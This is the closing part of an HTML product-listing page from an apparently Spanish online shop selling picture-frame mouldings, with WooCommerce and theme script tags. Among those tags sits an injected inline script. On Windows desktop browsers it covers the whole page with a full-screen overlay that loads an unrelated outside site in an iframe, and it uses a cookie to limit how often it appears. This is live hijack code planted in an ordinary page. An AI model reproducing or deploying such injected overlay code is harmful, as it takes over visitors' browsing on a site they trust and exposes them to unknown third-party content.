																	<li class="product type-product post-3267 status-publish instock product_cat-chapa product_cat-jengibre-chapa product_cat-loreaur product_cat-molduras has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://marcosymoldura.com/index.php/producto/loreaur-03-17-jengibre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://marcosymoldura.com/wp-content/uploads/2022/08/3-6-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://marcosymoldura.com/wp-content/uploads/2022/08/3-6-300x300.png 300w, https://marcosymoldura.com/wp-content/uploads/2022/08/3-6-150x150.png 150w, https://marcosymoldura.com/wp-content/uploads/2022/08/3-6-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LOREAUR 03-17 JENGIBRE</h2><div class="eael-star-rating star-rating"><span style="width:0%">Valorado en <strong class="rating">0</strong> de 5</span></div>
<div class="archive-product-categories text-center"><a href="https://marcosymoldura.com/index.php/categoria-producto/loreaur/molduras/chapa/" rel="tag">-Chapa-</a>,<a href="https://marcosymoldura.com/index.php/categoria-producto/loreaur/molduras/chapa/jengibre-chapa/" rel="tag">JENGIBRE</a>,<a href="https://marcosymoldura.com/index.php/categoria-producto/loreaur/" rel="tag">Loreaur</a>,<a href="https://marcosymoldura.com/index.php/categoria-producto/loreaur/molduras/" rel="tag">Nuestras Molduras</a></div></a><a href="https://marcosymoldura.com/index.php/producto/loreaur-03-17-jengibre/" data-quantity="1" class="button product_type_simple" data-product_id="3267" data-product_sku="" aria-label="Lee más sobre &ldquo;LOREAUR 03-17 JENGIBRE&rdquo;" rel="nofollow">Leer más</a></li>
									
				</ul>

				
				        </div>	
    </article>
    </div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
    <div id="content-footer-section" class="container-fluid clearfix">
        <div class="container">
            <div id="nav_menu-1" class="widget widget_nav_menu col-md-3"><div class="widget-title"><h3>Quick Links</h3></div></div>        </div>	
    </div>		


        <footer id="colophon" class="elementor-footer-credits">
            	
        </footer>
    
</div><!-- end page-wrap -->



<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://furryhabitat.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://marcosymoldura.com/wp-content/plugins/futurio-extra/js/futurio-extra.js?ver=1.7.0' id='futurio-extra-js-js'></script>
<script type='text/javascript' src='https://marcosymoldura.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/marcosymoldura.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marcosymoldura.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.2.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://marcosymoldura.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marcosymoldura.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.2.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dc9160a90f7b6b02dc183587b0811c03","fragment_name":"wc_fragments_dc9160a90f7b6b02dc183587b0811c03","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marcosymoldura.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.2.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='691930339-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/marcosymoldura.com\/wp-admin\/admin-ajax.php","nonce":"6dcd075d50","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"page_permalink":"https:\/\/marcosymoldura.com\/index.php\/producto\/loreaur-01-17-jengibre\/","cart_redirectition":"no","cart_page_url":"https:\/\/marcosymoldura.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marcosymoldura.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768877512' id='691930339-js'></script>
<script type='text/javascript' src='https://marcosymoldura.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://marcosymoldura.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.0' id='futurio-theme-js-js'></script>
<script type='text/javascript' src='https://marcosymoldura.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.6.3' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://marcosymoldura.com/index.php/wp-json/elementskit/v1/',
		}

		
</script>
<script type='text/javascript' src='https://marcosymoldura.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.6.3' id='ekit-widget-scripts-js'></script>

</body>
</html>
